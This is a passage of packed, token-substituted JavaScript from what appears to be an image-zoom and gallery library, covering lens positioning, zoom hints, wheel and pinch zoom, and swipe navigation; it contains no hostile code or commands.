8u":"1X"),g(17(Q,P){if(13.8C){3d(13.8C)}13.8C=1i;if(Q.1z==="8D"){13.8C=g(O).2F(P)}1k{if(Q.1z==="2f"||Q.1z==="1X"){O()}}}).2M(13,60)).1M(13.1r("5J")).1M("1p-6M");if(13.1r("6G")!==1u){M.7F();M.9Z()}13.4g.2S(M)},13)},4x:17(J,L){if(!13.2r){13.8B={1o:J,cj:L};1b}if(!J||J===13.1o){1b 1i}13.4w(1h,1u);13.2r=1i;13.1d.2a("1p-2r");13.5b=g(13.7s).1I(13).2F(8m);1a K=g(17(S){1a M,T,R,O,N,Q,P=(z.1g.2V<10)?"1S":"6J";13.9O();S.7J("1R");if(!S.1d){13.2r=1u;13.1d.1M("1p-2r");1b}13.cc(S);M=13.1o.1d[P]();if(13.1J){S.7J("1l");R=z.$1y("3j").1M("1p-2O-bg");if(z.1g.2Q.8A||z.1g.2V<10){R.3l(z.$1y("1W",{ci:S.8z("1l")+" "+S.ch("1l")+"x",24:S.8z("1l"),4A:S.4A}).1H({2z:0}))}1k{R.3l(1y z.fw(S.1d).cg(b).9Y().1H({2z:0}))}g(R).1H({"z-7I":-99}).2L(13.6d)}if(13.1J&&13.1c.1T==="1l"&&13.1r("4O")==="3Y"){g(S.1d).1H({2z:0}).2L(13.1d);T=M;N=[S.1d,13.1o.1d];Q=[{2z:[0,1]},{2z:[1,0]}];g(S.1d).1H({"2h-1e":1q.2j(S.1S("1l").1e,13.8x()),"2h-1f":1q.2j(S.1S("1l").1f,13.7x())})}1k{13.1d.1H({1f:13.1d[P]().1f});13.1o.1d.1H({2e:"5o",1E:0,1L:0,2N:0,2B:0,1e:"2J%",1f:"2J%","2h-1e":"","2h-1f":""});g(S.1d).1H({"2h-1e":1q.2j(S.1S(13.1J?"1l":"1R").1e,13.1J?13.8x():6N),"2h-1f":1q.2j(S.1S(13.1J?"1l":"1R").1f,13.1J?13.7x():6N),2e:"fv",1E:0,1L:0,2z:0,2G:""}).2L(13.1d);T=g(S.1d)[P]();if(!L){g(S.1d).1H({"2j-1e":M.1e,1f:M.1f,"2h-1e":M.1e,"2h-1f":""})}13.1d.1H({1f:"",6P:""}).1S();g(S.1d).1S();N=[S.1d,13.1o.1d];Q=[z.1Z({2z:[0,1]},L?{3P:[0.6,1]}:{"2j-1e":[M.1e,T.1e],"2h-1e":[M.1e,T.1e],1f:[M.1f,T.1f]}),{2z:[1,0]}]}if(13.1J){if(13.5I.4m&&R.4m){O=g(13.5I.4m).3e("2z");if(z.1g.6F){N=N.5a([R.4m]);Q=Q.5a([{2z:[0.9X,O]}])}1k{N=N.5a([R.4m,13.5I.4m]);Q=Q.5a([{2z:[0.9X,O]},{2z:[O,0.9X]}])}}}1y z.9W(N,{5h:(L||13.1r("cf"))?L?fu:ft:0,2u:L?"7v-7u(0.9V, 0.cd, 0.fs, 1)":(M.1e===T.1e)?"8y":"7v-7u(0.25, .1, .1, 1)",6O:g(17(){13.1o.1d.36().2n("2g");13.1o.1d.4W("2g");g(S.1d).1H(13.1J?{1e:"2t",1f:"2t"}:{1e:"",1f:""}).1H({"2j-1e":"","2j-1f":"",2z:"","2h-1e":1q.2j(S.1S(13.1J?"1l":"1R").1e,13.1J?13.8x():6N),"2h-1f":1q.2j(S.1S(13.1J?"1l":"1R").1f,13.1J?13.7x():6N)});if(13.1J){13.5I.36();13.5I=2K;13.5I=R.6b("z-7I",-2J);g(13.5I.4m).1H({2z:""});if(13.7G){if(S.43){if(S.4i){13.7G.6n("").3l(z.$1y("a",{7H:S.4i}).1C("2f 1X",13.9z.1I(13)).6n(S.43))}1k{13.7G.6n(S.43).1M("1p-5A")}}1k{13.7G.2a("1p-5A")}}}13.7t(S)}).1I(13),9U:g(17(U,V){if(2K!==U.3P){V.6b("2G","3P("+U.3P+")")}})}).4d(Q)}).1I(13);if(13.1J){J.5c(K)}1k{J.7F(K)}},cc:17(K){1a J=1i;g(13.4g).38(17(L){g(L.4h).2a("1p-6M-8w");if(L===K){J=1u}});if(J&&K.4h){g(K.4h).1M("1p-6M-8w")}if(13.6L){13.6L.fr(K.fq)}},cb:17(J){if(13.1o.43&&13.1r("7E")!=="48"&&13.1c.1T!=="2H"){if(!13.1c.43){13.1c.43=z.$1y("3j",{"4e":"1p-43"}).2L(13.1c.1d.1M("43-"+13.1r("7E")))}13.1c.43.6n(13.1o.43)}},5B:17(J,M,K){1a L;if(!13.1J){if(13.6K<=0){1b}if(K!==1u){13.6K--}}if(M===2K||M===1h){if(!13.1c.2i&&!13.1c.2y){if(13.1r("4l")&&(13.1c.4N||!13.1o.2b())&&!(z.1g.2w&&13.1r("2O")&&13.1c.1T==="1l"&&13.1c.2e==="2s")){if(13.1c.6H==="7D"){M=13.1r("9T")}1k{if(13.1c.6H==="2U"){M=13.1r("9S")}}}1k{M=13.1r("2O")?13.1r("ca"):""}}1k{M=13.1r("2O")?13.1r("ca"):""}}if(!M){13.c9();1b}L=13.1d;if(!13.34){13.34=z.$1y("3j",{"4e":"1p-34"});13.9Q=z.$1y("9R",{"4e":"1p-34-fp"}).3l(1m.8v(M)).2L(13.34);g(13.34).2L(13.1d)}1k{g(13.9Q).6n(M)}13.34.1H({"2u-9P":""}).2a("1p-34-3V");if(13.1J){L=13.8q}1k{if((13.1c.2i||13.1c.2y)&&13.1c.1T!=="2H"&&13.1c.2e==="2s"){L=13.1c.1d}}if(J===1u){4T(g(17(){13.34.1M("1p-34-3V")}).1I(13),16)}13.34.2L(L)},c9:17(){if(13.34){13.34.1H({"2u-9P":"fo"}).1M("1p-34-3V")}},7s:17(){if(!13.5H){13.5H=z.$1y("3j",{"4e":"1p-fm"});13.1d.3l(13.5H);13.5H.1S()}13.5H.1M("c8")},9O:17(){3d(13.5b);13.5b=1h;if(13.5H){g(13.5H).2a("c8")}},6i:17(L,P){1a O=z.3n(13.1c.1x),N=(!13.1J&&13.1c.41)?g(13.1c.41).1S():{1e:0,1f:0},K,J,M=13.1x,Q={x:0,y:0};P=P||13.1c.2e;13.6I=13.1o.1d.1S();13.1x=13.1o.1d.1S();13.1U=13.1o.1d.6J();if(!N.1f){N=13.1x}if(13.1r("c7")===1i||13.1c.1T===1i||13.1c.1T==="3Z"){L=1i}if(13.1c.1T==="3Z"){if(O.1e==="2t"){O.1e=13.3f.1e}if(O.1f==="2t"){O.1f=13.3f.1f}}if(13.1J&&13.1c.1T==="2H"){O.1e=70;O.1f="2t"}if(13.1c.1T==="2H"&&O.1f==="2t"){13.1c.1e=2m(O.1e/2J)*1q.2j(N.1e,N.1f);13.1c.1f=13.1c.1e}1k{if(13.1c.1T==="1l"&&P==="2s"){13.1x=13.1d.1S();N=13.1x;13.1U=13.1d.6J();13.1c.1e=N.1e;13.1c.1f=N.1f}1k{13.1c.1e=(O.6m==="%")?2m(O.1e/2J)*N.1e:6k(O.1e);13.1c.1f=(O.6l==="%")?2m(O.1f/2J)*N.1f:6k(O.1f)}}if(13.1c.1T==="3Z"){J=1q.2j(1q.2j(13.1c.1e/13.3f.1e,13.1c.1f/13.3f.1f),1);13.1c.1e=13.3f.1e*J;13.1c.1f=13.3f.1f*J}13.1c.1e=1q.3D(13.1c.1e);13.1c.1f=1q.3D(13.1c.1f);13.1c.9M=13.1c.1e/13.1c.1f;13.1c.1d.1H({1e:13.1c.1e,1f:13.1c.1f});if(L){N=13.1J?13.6d.1S():13.1c.1d.1S();if(!13.1J&&(13.6I.1e*13.6I.1f)/(13.3f.1e*13.3f.1f)>0.8){13.1D.1e=1.5*13.3f.1e;13.1D.1f=1.5*13.3f.1f}1k{13.1D=z.3n(13.3f)}}if(13.1c.1T!==1i&&!13.1c.2i&&!(13.1J&&13.1r("4O")==="3Y")){if((13.6I.1e*13.6I.1f)/(13.1D.1e*13.1D.1f)>0.8){13.1D=z.3n(13.3f);13.1c.6j(1i)}1k{13.1c.6j(1u)}}13.1c.1o.1H({1e:13.1D.1e,1f:13.1D.1f});13.1D.4S=13.1D.1e;13.1D.5E=13.1D.1f;K=13.1c.1d.9L();13.1c.4Q=1q.3D(K.1e);13.1c.4j=1q.3D(K.1f);13.1n.1e=1q.3D(13.1c.4Q/(13.1D.1e/13.1x.1e));13.1n.1f=1q.3D(13.1c.4j/(13.1D.1f/13.1x.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});13.1n.1o.1H(13.1x);z.1Z(13.1n,13.1n.1d.1S());if(13.1c.2i){3d(13.3o);13.3o=1h;if(13.1n.5g){13.1n.2E.x*=(13.1x.1e/M.1e);13.1n.2E.y*=(13.1x.1f/M.1f);Q.x=13.1n.3C.x;Q.y=13.1n.3C.y}1k{Q.x=13.1U.1L+13.1n.1e/2+(13.1n.2E.x*(13.1x.1e/M.1e));Q.y=13.1U.1E+13.1n.1f/2+(13.1n.2E.y*(13.1x.1f/M.1f))}13.4P(1h,Q)}},6A:17(N){1a Q;1a P;1a J;1a O;1a M;1a L;1a K=g(13.1d).1N("cr");J=a(5);M=13.1c.2e;O=13.1J?"2s":13.1c.41?"41":13.1r("1l-2e");L=13.1J&&13.1c.1T==="1l"?13.c6:1m.3k;if(13.1J){J.y=0;J.x=0}if(!N){13.6i(1u,O)}Q=13.1U.1E;if(13.1c.1T!=="2H"){if(N){13.6i(1i);1b}3W(O){1A"2s":1A"41":Q=0;P=0;1B;1A"1E":Q=13.1U.1E-13.1c.1f-13.1r("1l-4V");if(J.1E>Q){Q=13.1U.2N+13.1r("1l-4V");O="2N"}P=13.1U.1L;1B;1A"2N":Q=13.1U.2N+13.1r("1l-4V");if(J.2N<Q+13.1c.1f){Q=13.1U.1E-13.1c.1f-13.1r("1l-4V");O="1E"}P=13.1U.1L;1B;1A"1L":P=13.1U.1L-13.1c.1e-13.1r("1l-4V");if(J.1L>P&&J.2B>=13.1U.2B+13.1r("1l-4V")+13.1c.1e){P=13.1U.2B+13.1r("1l-4V");O="2B"}1B;1A"2B":1Y:P=13.1U.2B+13.1r("1l-4V");if(J.2B<P+13.1c.1e&&J.1L<=13.1U.1L-13.1c.1e-13.1r("1l-4V")){P=13.1U.1L-13.1c.1e-13.1r("1l-4V");O="1L"}1B}3W(13.1r("1l-2e")){1A"1E":1A"2N":if(J.1E>Q||J.2N<Q+13.1c.1f){O="2s"}1B;1A"1L":1A"2B":if(J.1L>P||J.2B<P+13.1c.1e){O="2s"}1B;1Y:}13.1c.2e=O;if(!13.1c.2y&&!13.1c.2i){if(z.1g.2w&&!13.1J&&(13.1c.1T==="1l"||13.1c.1T===1i&&13.1r("2O"))){if(13.1r("2O")){13.1c.6j(O!=="2s")}1k{if(13.1r("4U")!=="2U"){13.1c.6H=O==="2s"?"2U":13.1r("4U");13.c4();13.c2();13.9J(13.1c.6H==="2U");13.9I(13.1c.6H==="2U"&&!13.1r("2O"))}}13.5B(1i,1h,!(13.1r("6G")&&13.1o.2b()))}1b}13.6i(1i);if(N){1b}if(O==="41"){L=13.1c.41;J.y=0;J.x=0}if(O==="2s"){if(13.1c.1T!=="3Z"){13.1c.1d.1M("1p-2s");13.1d.1M("1p-2s-1l")}13.1n.3O();Q=13.1U.1E+J.y;P=13.1U.1L+J.x;Q=0;P=0;if(!13.1J){L=13.1d}}1k{Q+=J.y;P+=J.x;13.1d.2a("1p-2s-1l");13.1c.1d.2a("1p-2s")}13.1c.1d.1H({1E:Q,1L:P})}1k{13.6i(1i);L=13.1d;if(z.1g.2w&&!13.1J&&!13.1c.2y&&!13.1c.2i){13.5B(1i,1h,!(13.1r("6G")&&13.1o.2b()))}}13.1c.1d[13.1J?"1M":"2a"]("1p-1J");if(!13.1J&&K){K.2L(13.1c.1T==="1l"&&O==="2s"?13.1c.1d:13.1d,((1q.4R(1q.6h()*c5)+1)%2)?"1E":"2N")}13.1c.1d.2L(L)},bV:17(P){1a L;1a J;1a N;1a M;1a O=1i;1a K=P.9N?5:3/54;if(!13.1c.2i){1b}g(P).2q();K=(2J+K*1q.3E(P.7C))/2J;if(P.7C<0){K=1/K}if(13.1c.1T==="2H"){J=1q.2h(2J,1q.69(13.1c.1e*K));J=1q.2j(J,13.1x.1e*0.9);N=J/13.1c.9M;13.1c.1e=1q.3D(J);13.1c.1f=1q.3D(N);13.1c.1d.1H({1e:13.1c.1e,1f:13.1c.1f});L=13.1c.1d.9L();13.1c.4Q=1q.3D(L.1e);13.1c.4j=1q.3D(L.1f);O=1u}1k{if(!13.1J&&13.1c.1T==="1l"){J=1q.2h(13.1x.1e,1q.69(13.1D.1e*K));J=1q.2j(J,13.1D.4S);N=J/(13.1D.4S/13.1D.5E);13.1D.1e=1q.3D(J);13.1D.1f=1q.3D(N)}1k{1b}}M=g(1j).67();13.1n.1e=(13.1c.4Q/(13.1D.1e/13.1x.1e));13.1n.1f=(13.1c.4j/(13.1D.1f/13.1x.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});z.1Z(13.1n,13.1n.1d.1S());if(13.1c.2i){3d(13.3o);13.3o=1h;if(O){13.3o=1u}13.4P(1h,{x:P.x-M.x,y:P.y-M.y});if(O){13.3o=1h}}},9J:17(L){1a K;1a J=L?"3p 1X":"5m"+(1j.3q.6f?" 5n":1j.3q.7z?" c0":"")+(1j.3q.6f?" 40":1j.3q.7z?" 8t":" 6g");1a M=13.1d.1N("1p:3Q:4K:fn",(!L)?g(17(N){if(N.5F()&&!N.4y()){1b}if(N&&N.2k==="33"&&N.1z!=="5n"){1b}K=(z.1g.2V<9)?z.1Z({},N):N;if(!13.5i){3d(13.5i);13.5i=4T(g(17(){13.4K(K)}).1I(13),fl)}}).2M(13):g(13.4K).2M(13));13.1d.2v("1p:3Q:4K:1s",J).1C(J,M,10)},c4:17(){1a J=13.1d.1N("1p:3Q:4K:1s");1a K=13.1d.1N("1p:3Q:4K:fn");13.1d.1P(J,K);13.1d.2l("1p:3Q:4K:fn")},9I:17(K){1a J="3H";if(1j.3q.6f){J+=" 3G 9E 40"}1k{if(1j.3q.7z){J+=" bZ c3 8t"}1k{J+=" 8u 6g"}}if(K){if(13.1J||z.1g.2w){J="3p 1X"}1k{J+=" 3p 1X"}}1a L=13.1d.1N("1p:3Q:4w:fn",g(17(N){if(N.5F()&&!N.4y()){1b}if(N&&N.1z==="3G"&&N.2k!=="33"){1b}if(N&&(N.1z==="40"||N.1z==="8t"||N.1z==="6g")){if(!13.2r||!13.1c.4N||!13.1c.2i){1b}1a M=N.6D();if(M.x<13.1U.1L||M.x>13.1U.2B||M.y<13.1U.1E||M.y>13.1U.2N){13.4w(N);1b}}1k{if(13.1c.1d!==N.7B()&&!((13.1c.2e==="2s"||13.1c.1T==="2H")&&13.1c.1d.9K(N.7B()))&&!13.1d.9K(N.7B())){13.4w(N);1b}}}).2M(13));13.1d.2v("1p:3Q:4w:1s",J).1C(J,L,20)},c2:17(){1a J=13.1d.1N("1p:3Q:4w:1s");1a K=13.1d.1N("1p:3Q:4w:fn");13.1d.1P(J,K);13.1d.2l("1p:3Q:4w:fn")},8n:17(){1a J="5G";if(z.1g.4J!=="7A"){if(1j.3q.6f){J+=" 40"}1k{if(1j.3q.7z){J+=" 8t"}1k{J+=" 6g"}}}1a K=13.1d.1N("1p:3Q:4P:fn",g(13.4P).2M(13));13.1d.2v("1p:3Q:4P:1s",J).1C(J,K)},bG:17(){1a J=13.1d.1N("1p:3Q:4P:1s");1a K=13.1d.1N("1p:3Q:4P:fn");13.1d.1P(J,K)},c1:17(){13.bP=13.5j.1I(13);13.1d.1C(["5m",1j.3q.6f?"5n":"c0"],g(17(J){if((z.1g.7y)&&13.1r("4l")&&13.1r("4U")!=="2U"&&J.1z==="5m"){J.4k();if(z.1g.6F){J.5k()}}if(!13.1c.2i){1b}if(13.1c.2e==="2s"&&J.4y()){13.1n.3C=J.6D()}}).2M(13),10);13.1d.1C(["3H",1j.3q.6f?"3G":"bZ"],g(17(J){if(J.5F()&&J.4y()){13.1n.6C=1i}}).2M(13),10);13.8n();if(13.1r("4l")){13.9J(13.1r("4U")==="2U");13.9I(13.1r("4U")==="2U")}13.1d.1C("6e",17(J){J.5k()},10).1C("1X",g(17(J){13.1d.bY("bX","2U");if(13.1J){13.6d.2I("1X",J)}}).1I(13),15);if(13.1r("2O")){13.1d.1C("2f 1X",g(13.2O).2M(13),15)}1k{13.1d.1C("2f 1X",g(13.9z).2M(13),15)}if(13.4g.1G>1){13.bO()}if(!z.1g.2w&&13.1r("bW")){13.1d.1C("4z",13.bV.2M(13))}if(z.1g.2w){13.bI()}g(1j).1C(z.1g.2w?"8s":"8s 8r",13.9H);if(13.1r("bT")){g(1j).1C("bS",13.9G)}},bU:17(){if(13.1d){13.1d.1P("4z")}g(1j).1P("8s 8r",13.9H);if(13.1r("bT")){g(1j).1P("bS",13.9G)}g(13.4g).38(17(J){g(J.4h).9F()})},4K:17(P){1a Q;1a O;1a M;1a N;1a J;1a K=0;1a L=0;if(!13.1o.2b()||!13.2r||!13.1c.4N||13.1c.2i||13.1c.2y){if(!13.1o.2b()&&!13.5e){if(P){13.5e=d(P);P.5d()}13.1o.5c(13.7t.1I(13));if(!13.5b){13.5b=g(13.7s).1I(13).2F(8m)}}1b}if(P&&P.1z==="40"&&P.2k==="33"){1b}if(!13.1r("4l")&&13.1r("2O")&&!13.1J){13.1c.2i=1u;1b}13.1c.2y=1u;if(13.1J&&13.1c.1T==="1l"){N=13.1o.1d.7w();13.8l.1M("1p-1l-in");J=13.8q.7w();L=((N.1L+N.2B)/2-(J.1L+J.2B)/2);K=((N.1E+N.2N)/2-(J.1E+J.2N)/2)}13.1c.1o.1P("3a");13.1c.1d.2a("1p-7r").1P("3a");13.1c.1d.1M("1p-2y");13.1d.1M("1p-2y");13.6A();O=(13.1c.1T==="1l")?13.1c.2e:13.1c.1T;if(z.1g.2Q.2u&&!(13.1J&&13.1r("4O")==="3Y")){if(O==="2s"){M=13.1o.1d.1S();13.1c.1o.1H({2G:"6a(0,"+K+"2P, 0) 3P("+M.1e/13.1D.1e+", "+M.1f/13.1D.1f+")"}).1S();13.1c.1o.1C("3a",g(17(){13.1c.1o.1P("3a");13.1c.1d.2a("1p-2y 1p-p-"+O);13.1c.2y=1i;13.1c.2i=1u}).1I(13));13.1c.1d.1M("1p-p-"+O).1S();if(!z.1g.2w&&z.1g.6c&&(z.1g.5l==="6c"||z.1g.5l==="6E")){13.1c.2y=1i;13.1c.2i=1u}}1k{13.1c.1d.1C("3a",g(17(){13.1c.1d.1P("3a");13.1c.1d.2a("1p-2y 1p-p-"+O)}).1I(13));13.1c.1d.1H({2u:"2T"});13.1c.1d.1M("1p-p-"+O).1S();13.1c.1d.1H({2u:""}).1S();13.1c.1d.2a("1p-p-"+O);13.1c.2y=1i;13.1c.2i=1u}}1k{13.1c.1d.2a("1p-2y");13.1c.2y=1i;13.1c.2i=1u}if(!13.1J){13.5B(1u)}if(P){P.2q().5d();Q=P.6D();if(13.1c.1T==="2H"&&(/2f/i).2W(P.1z)){Q.y-=13.1c.1f/2+10}if(O==="2s"&&((/2f/i).2W(P.1z)||P.5F())){13.1n.2E={x:0,y:0};Q.x=-(Q.x-13.1U.1L-13.1x.1e/2)*(13.1D.1e/13.1x.1e);Q.y=-(Q.y-13.1U.1E-13.1x.1f/2)*(13.1D.1f/13.1x.1f)}}1k{Q={x:13.1U.1L+(13.1U.2B-13.1U.1L)/2,y:13.1U.1E+(13.1U.2N-13.1U.1E)/2};if(z.1g.2w&&13.1J&&13.1r("4O")==="3Y"){13.1n.5g=1u;13.1n.2E={x:0,y:0};Q.x=-(Q.x-13.1U.1L-13.1x.1e/2)*(13.1D.1e/13.1x.1e);Q.y=-(Q.y-13.1U.1E-13.1x.1f/2)*(13.1D.1f/13.1x.1f)}}13.1d.2a("1p-2y").1M("1p-2i");Q.x+=-L;Q.y+=-K;13.1n.3C={x:0,y:0};13.1n.dx=0;13.1n.dy=0;13.4P(P,Q,1u);s("9A",13.id)},4w:17(L,Q){1a O;1a M;1a J;1a K;1a N=0;1a P=0;1a R=13.1c.2i;13.5e=1h;if(!13.2r){1b}if(L&&L.1z==="9E"&&L.2k==="33"){1b}3d(13.3o);13.3o=1h;3d(13.5i);13.5i=1h;13.1c.2y=1i;13.1c.2i=1i;if(Q!==1u&&!13.1J){if(R){if(z.1g.2w&&!13.1J&&13.1c.1T==="1l"){13.6A()}1k{13.5B()}}}if(!13.1c.4N){1b}if(L){L.2q()}13.1c.1o.1P("3a");13.1c.1d.2a("1p-2y").1P("3a");if(13.1J){K=13.8q.7w();if(13.1r("4O")!=="3Y"){13.8l.2a("1p-1l-in")}13.1o.1d.1H({"2h-1f":13.7x()});J=13.1o.1d.7w();P=((J.1L+J.2B)/2-(K.1L+K.2B)/2);N=((J.1E+J.2N)/2-(K.1E+K.2N)/2)}O=(13.1c.1T==="1l")?13.1c.2e:13.1c.1T;if(z.1g.2Q.2u&&L&&!(13.1J&&13.1r("4O")==="3Y")){if(O==="2s"){13.1c.1o.1C("3a",g(17(){13.1c.1o.1P("3a");13.1d.2a("1p-2i");4T(g(17(){13.1c.3O()}).1I(13),32)}).1I(13));M=13.1o.1d.1S();13.1c.1d.1M("1p-7r 1p-p-"+O).1S();13.1c.1o.1H({2G:"6a(0,"+N+"2P,0) 3P("+M.1e/13.1D.4S+", "+M.1f/13.1D.5E+")"})}1k{13.1c.1d.1C("3a",g(17(){13.1c.3O();13.1d.2a("1p-2i")}).1I(13));13.1c.1d.3e("2z");13.1c.1d.1M("1p-7r 1p-p-"+O);13.1d.2a("1p-2i")}}1k{13.1c.3O();13.1d.2a("1p-2i")}13.1n.dx=0;13.1n.dy=0;13.1n.3C={x:0,y:0};13.1n.3O();if(R){s("bR",13.id)}},4P:17(T,S,R){1a L=S;1a N;1a M;1a P=0;1a K;1a O=0;1a J;1a U;1a Q=1i;if(!13.1c.2i&&!R){1b}if(T){g(T).4k().5k();if(T.5F()&&!T.4y()){1b}Q=(/2f/i).2W(T.1z)||T.5F();if(Q&&!13.1n.6C){13.1n.6C=Q}if(!L){L=T.6D()}}if(13.1c.1T==="3Z"){1b}if(13.1c.1T==="1l"&&13.1c.2e==="2s"&&(T&&Q||!T&&13.1n.5g)){13.1n.5g=1u;N=13.1n.2E.x+(L.x-13.1n.3C.x);M=13.1n.2E.y+(L.y-13.1n.3C.y);13.1n.3C=L;P=1q.2j(0,13.1c.4Q-13.1D.1e)/2;K=-P;O=1q.2j(0,13.1c.4j-13.1D.1f)/2;J=-O}1k{13.1n.5g=1i;if(13.1c.1T==="2H"){L.y=1q.2h(13.1U.1E,1q.2j(L.y,13.1U.2N));L.x=1q.2h(13.1U.1L,1q.2j(L.x,13.1U.2B))}N=L.x-13.1U.1L;M=L.y-13.1U.1E;K=13.1x.1e-13.1n.1e;J=13.1x.1f-13.1n.1f;N-=13.1n.1e/2;M-=13.1n.1f/2}if(13.1c.1T!=="2H"){N=1q.2h(P,1q.2j(N,K));M=1q.2h(O,1q.2j(M,J))}13.1n.2E.x=N;13.1n.2E.y=M;if(13.1c.1T==="1l"){if(z.1g.2Q.2G){13.1n.1d.1H({2G:"8p("+13.1n.2E.x+"2P,"+13.1n.2E.y+"2P)"});13.1n.1o.1H({2G:"8p("+-(13.1n.2E.x+13.1n.3v.x)+"2P, "+-(13.1n.2E.y+13.1n.3v.y)+"2P)"})}1k{13.1n.1d.1H({1E:13.1n.2E.y,1L:13.1n.2E.x});13.1n.1o.1H({1E:-(13.1n.2E.y+13.1n.3v.y),1L:-(13.1n.2E.x+13.1n.3v.x)})}}if(13.1c.1T==="2H"){if(13.1n.6C&&!(T&&T.1z==="3p")){L.y-=13.1c.1f/2+10}13.1c.1d.1H({1E:L.y-13.1U.1E-13.1c.1f/2,1L:L.x-13.1U.1L-13.1c.1e/2})}if(!13.3o){13.1n.dx=0;13.1n.dy=0;13.5j(1)}},5j:17(O){1a M;1a K;1a J;1a P;1a N;1a L;if(!fk(O)){if(13.1n.5g){O=13.1n.6C?0.4:0.16}1k{O=13.1r("bQ")?0.2:13.1n.6C?0.4:0.8}}M=((13.1n.2E.x-13.1n.dx)*O);K=((13.1n.2E.y-13.1n.dy)*O);13.1n.dx+=M;13.1n.dy+=K;if(!13.3o||1q.3E(M)>0.9D||1q.3E(K)>0.9D){if(13.1n.5g){J=13.1n.dx;P=13.1n.dy}1k{J=(13.1n.dx*(13.1D.1e/13.1x.1e)-1q.2h(0,13.1D.1e-13.1c.4Q)/2);P=(13.1n.dy*(13.1D.1f/13.1x.1f)-1q.2h(0,13.1D.1f-13.1c.4j)/2);if(13.1c.1T==="2H"){J=1q.69(J);P=1q.69(P)}J=-J;P=-P}N=13.1D.1e/13.1D.4S;L=13.1D.1f/13.1D.5E;13.1c.1o.1H(z.1g.2Q.2G?{2G:f+J+"2P,"+P+"2P"+C+" 3P("+N+","+L+")"}:{1e:13.1D.1e,1f:13.1D.1f,1L:-(13.1n.dx*(13.1D.1e/13.1x.1e)+1q.2j(0,13.1D.1e-13.1c.4Q)/2),1E:-(13.1n.dy*(13.1D.1f/13.1x.1f)+1q.2j(0,13.1D.1f-13.1c.4j)/2)})}if(13.1c.1T==="2H"){1b}13.3o=4T(13.bP,16)},bO:17(){1a V;1a L;1a Q=30;1a N=fj;1a S;1a T="";1a K={};1a J;1a P;1a U=0;1a W={2u:z.1g.9C+8o.bN(32)+"bK 7v-7u(.18,.35,.58,1)"};1a M;1a R;1a O=g(17(X){if(!13.2r||13.1c.2i){1b}if(X.29==="3F"){3d(13.5i);13.5i=1h;U=0;K={x:X.x,y:X.y,bM:X.2A};V=13.1x.1e;L=V/2;13.1o.1d.1P("3a");13.1o.1d.6b("2u","");13.1o.1d.6b("2G","6a(0, 0, 0)");R=1h}1k{J=(X.x-K.x);P={x:0,y:0,z:0};if(R===1h){R=(1q.3E(X.x-K.x)<1q.3E(X.y-K.y))}if(R){1b}X.2q();if(X.29==="9B"){U=0;M=1h;S=X.2A-K.bM;if(1q.3E(J)>L||(S<N&&1q.3E(J)>Q)){if((T=(J>0)?"bL":(J<=0)?"fi":"")){if(T==="bL"){M=13.8j();U+=V*10}1k{M=13.8i();U-=V*10}}}P.x=U;P.bJ=-90*(P.x/V);13.1o.1d.1C("3a",g(17(Y){13.1o.1d.1P("3a");13.1o.1d.6b("2u","");if(M){13.1o.1d.1H({2G:"6a("+P.x+"2P, 6B, 6B)"});13.4x(M,1u)}}).1I(13));13.1o.1d.1H(W);13.1o.1d.1H({"2u-5h":P.x?"fh":"bK",2z:1-0.2*1q.3E(P.x/V),2G:"6a("+P.x+"2P, 6B, 6B)"});J=0;1b}P.x=J;P.z=-50*1q.3E(P.x/L);P.bJ=-60*(P.x/L);13.1o.1d.1H({2z:1-0.2*1q.3E(P.x/L),2G:"6a("+P.x+"2P, 6B, "+P.z+"2P)"})}}).1I(13);13.1d.1C("2o",O)},bI:17(){1a L={1e:0,1f:0};1a N=1i;1a M;1a K=g(17(S,O,R){1a P;1a Q;if(!13.1c.2i&&!R){1b}1a T=z.3n(13.1D);P=1q.2h(M.1e,1q.69(L.1e*S));P=1q.2j(P,13.1D.4S);Q=P/(13.1D.4S/13.1D.5E);13.1D.1e=1q.4R(P);13.1D.1f=1q.4R(Q);13.1n.1e=1q.3D(13.1c.4Q/(13.1D.1e/M.1e));13.1n.1f=1q.3D(13.1c.4j/(13.1D.1f/M.1f));13.1n.1d.1H({1e:13.1n.1e,1f:13.1n.1f});z.1Z(13.1n,13.1n.1d.1S());3d(13.3o);13.3o=1h;O.x=13.1n.3C.x*(13.1D.1e/T.1e)+(O.x-13.1U.1L-13.1x.1e/2)*(1-(13.1D.1e/T.1e));O.y=13.1n.3C.y*(13.1D.1f/T.1f)+(O.y-13.1U.1E-13.1x.1f/2)*(1-(13.1D.1f/T.1f));13.1n.3C={x:0,y:0};13.1n.2E={x:0,y:0};13.1n.5g=1u;13.4P(1h,{x:O.x,y:O.y});3d(13.3o);13.3o=1h}).1I(13);1a J=g(17(Q){if(!N&&Q.29!=="5f"&&!Q.bH){1b}Q.2q();1a P=g(1j).67();1a O=1i;1a R={x:Q.5D.x-P.x,y:Q.5D.y-P.y};3W(Q.29){1A"5f":13.bG();L=z.3n(13.1D);if(13.1J){M=13.1o.1d.1S()}1k{M=13.1x}3d(13.3o);13.3o=1h;if(13.1c.2i){13.1n.3C=z.3n(13.1n.2E)}N=1u;1B;1A"bF":N=1i;if(13.1c.2i){if(13.1r("4O")!=="3Y"&&13.1D.1e<=M.1e&&13.1D.1f<=M.1f){N=1i;13.4w(1h)}1k{if(Q.5C.1G>0){13.1n.3C={x:Q.5C[0].3c,y:Q.5C[0].3b}}}}13.8n();1B;1A"bE":1B;1A"bD":if(13.1J&&Q.1l===-1&&(!13.1c.2i||13.1r("4O")==="3Y")){if(Q.3P<l){13.7p()}}1k{if(13.1J&&Q.1l===1&&13.1r("4O")==="3Y"){}1k{if(13.1r("2O")&&!13.1J){if(Q.3P>B){N=1i;13.8n();13.2O(Q);1b}}1k{if(Q.1l===1&&!13.1c.2i){if(!13.1o.2b()||!13.2r||!13.1c.4N){if(!13.1o.2b()&&!13.5e){if(Q){13.5e=d(Q);Q.5d()}13.1o.5c(13.7t.1I(13));if(!13.5b){13.5b=g(13.7s).1I(13).2F(8m)}}1b}13.1c.2y=1u;if(13.1J&&13.1c.1T==="1l"){13.8l.1M("1p-1l-in")}13.1c.1o.1P("3a");13.1c.1d.2a("1p-7r").1P("3a");13.1c.1d.1M("1p-2y");13.1d.1M("1p-2y");13.6A();13.1D.1e=M.1e;13.1D.1f=M.1f;13.1c.2y=1i;13.1c.2i=1u;L=z.3n(13.1D);13.1c.1d.2a("1p-2y");13.1d.2a("1p-2y").1M("1p-2i");13.1n.3C={x:0,y:0};13.1n.2E={x:0,y:0};O=1u;if(!13.1J){13.5B(1u